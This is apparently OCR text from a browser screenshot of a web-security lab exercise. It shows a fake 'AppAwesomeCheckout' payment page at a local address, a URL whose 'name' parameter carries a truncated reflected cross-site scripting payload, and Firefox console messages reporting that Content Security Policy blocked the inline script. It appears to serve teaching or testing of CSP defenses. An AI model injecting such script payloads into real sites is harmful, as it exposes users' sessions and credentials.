 AppAwesomeCheckout.html
192.168.1.35:31337/home?name=<body onload="f()"><script type="text/javascript">function f(){var button=doc
Authenticate Payment for
Password ••••••••••••••••••
Submit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter Output
GET http://192.168.1.35:31337/home?name=%3Cbody%20onload=%22f()%22%3E%3Cscript%20type=%22text/javascript%22%3Efunction%20f(){var%20button=document.get
Content Security Policy: The page’s settings blocked the loading of a resource at inline (“script-src”).
Content Security Policy: The page’s settings blocked the loading of a resource at inline (“script-src”).
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [Learn More]
GET http://192.168.1.35:31337/favicon.ico